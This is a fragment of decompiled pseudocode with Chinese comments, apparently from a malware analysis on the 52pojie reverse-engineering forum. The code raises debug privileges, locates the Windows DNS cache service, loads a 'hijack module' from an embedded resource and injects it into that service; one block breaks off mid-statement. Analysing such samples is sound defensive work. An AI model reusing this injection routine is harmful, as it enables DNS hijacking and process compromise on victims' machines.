 SeDebugPrivilege_AdjustTokenPrivileges();
pid = 0;
v3 = OpenSCManagerW(0i64, 0i64, 1u);
v4 = v3;
if ( v3 )
{
  v5 = OpenServiceW(v3, L"Dnscache", 4u);
  if ( v5 )
  {
    pcbBytesNeeded = 0;
    if ( QueryServiceStatusEx(v5, SC_STATUS_PROCESS_INFO, &Buffer, 0x24u, &pcbBytesNeeded) )
      pid = Buffer.dwProcessId;               // 获取dns缓存服务的pid
    CloseServiceHandle(v5);
  }
  CloseServiceHandle(v4);
  if ( pid )
  {
    v6 = 0i64;
    v7 = 0;
    if ( (dword_1AD6960C208 & 1) != 0 )
    {
      AllocationBase = qword_1AD6960C200;
    }
    else
    {
      dword_1AD6960C208 |= 1u;
      VirtualQuery(Address, &v46, 0x30ui64);
      AllocationBase = v46.AllocationBase;
      qword_1AD6960C200 = v46.AllocationBase;
    }
    ResourceW = FindResourceW(AllocationBase, 0x65, L"BIN");// 从资源中获取劫持模块
    v10 = ResourceW;
    if ( ResourceW )
if ( GetCurrentProcessId() == pid )
  CurrentProcess = GetCurrentProcess();
else
  CurrentProcess = OpenProcess(0x1FFFFFu, 0, pid);
if ( CurrentProcess )
{
  inject(CurrentProcess, v6, v7, 0i64, "DHRun", v15);// 将劫持模块注入到dns缓存服务中
  CloseHandle(CurrentProcess);
}
if ( _InterlockedDecrement(v15 - 2) <= 0 )
  (*(**(v15 - 3) + 8i64))(*(v15 - 3));
吾爱破解论坛
www.52pojie.cn